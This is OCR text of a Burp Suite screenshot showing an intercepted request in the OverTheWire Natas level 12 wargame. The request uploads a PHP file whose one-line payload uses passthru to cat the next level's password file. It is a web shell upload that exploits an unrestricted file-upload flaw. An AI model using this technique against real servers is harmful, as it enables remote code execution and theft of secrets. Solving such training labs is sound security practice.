 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Reque... Open browser
Time Type Direction Host Method URL Status code Length
15:58:56 21 ... HTTP Request natas12.natas.labs.over... POST http://natas12.natas.labs.overthewire...
Request
Pretty Raw Hex \n
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas12.natas.labs.overthewire.org
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyBA9K1hEgwz91Bjv
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryyBA9K1hEgwz91Bjv
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryyBA9K1hEgwz91Bjv
21 Content-Disposition: form-data; name="filename"
22
23 ykzquyra8q.php
24 ------WebKitFormBoundaryyBA9K1hEgwz91Bjv
25 Content-Disposition: form-data; name="uploadedfile"; filename="
whatever.php"
26 Content-Type: application/php
27
28 <?php echo passthru('cat /etc/natas_webpass/natas13'); ?>
29 ------WebKitFormBoundaryyBA9K1hEgwz91Bjv--
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes
Event log (4) All issues Memory: 139.8MB